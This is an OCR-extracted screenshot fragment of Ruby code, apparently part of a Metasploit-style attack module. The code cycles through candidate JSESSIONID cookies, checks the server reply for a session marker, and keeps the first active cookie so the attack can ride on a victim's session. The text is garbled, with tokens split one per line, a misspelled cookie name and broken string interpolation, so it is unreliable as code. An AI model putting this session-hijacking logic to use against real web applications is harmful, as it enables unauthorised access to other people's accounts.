
# Routine res check
unless
 res

fail_with
(
Failure
:
:
UnexpectedReply
,
'Target is unreachable.'
)
end
# If the cookie is active !
if
 res
.
code 
==
200
&&
res
.
body
.
include
?
(
'session_flag'
)
print_good
(
"Awesome!!! 
JESSIONID #
#{
index
}
 is active."
)
@jsessionid
=
 cookie

break
end
print_warning
(
"JSESSIONID #
#
{
index
}
 is inactive! Moving to the next 
one."
)
end